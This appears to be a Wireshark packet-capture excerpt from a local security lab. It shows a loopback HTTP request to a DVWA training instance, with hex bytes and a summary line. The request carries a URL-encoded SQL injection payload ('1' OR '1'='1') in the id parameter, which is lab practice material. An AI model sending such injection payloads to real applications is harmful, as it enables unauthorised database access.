 Frame 86: Packet, 600 bytes on wire (4800 bits), 600 bytes captured (4800 bits) on interface lo, id 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35186, Dst Port: 80, Seq: 1, Ack: 1, Len: 534
Hypertext Transfer Protocol
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00 ········ ······E·
0010 02 4a ca b8 40 00 40 06 55 d8 0a 00 02 0f 0a 00 ·J··@·@· U·······
0020 02 0f 89 72 00 50 42 51 7d f1 75 1c db be 80 18 ···r·PBQ }·u·····
0030 01 00 1a 5a 00 00 01 01 08 0a 82 e4 26 b0 82 e4 ···Z···· ····&···
0040 26 b0 47 45 54 20 2f 44 56 57 41 2f 76 75 6c 6e &·GET /D VWA/vuln
0050 65 72 61 62 69 6c 69 74 69 65 73 2f 73 71 6c 69 erabilit ies/sqli
0060 2f 3f 69 64 3d 31 25 32 37 2b 4f 52 2b 25 32 37 /?id=1%2 7+OR+%27
0070 31 25 32 37 25 33 44 25 32 37 31 26 53 75 62 6d 1%27%3D% 271&Subm
0080 69 74 3d 53 75 62 6d 69 74 20 48 54 54 50 2f 31 it=Submi t HTTP/1
0090 2e 31 0d 0a 48 6f 73 74 3a 20 31 30 2e 30 2e 32 .1··Host : 10.0.2
Source: 10.0.2.15 · Destination: 10.0.2.15 · Protocol: HTTP · Length: 600 · Time: 124.408…fo: GET /DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
Show packet bytes Layout: Vertical (Stacked)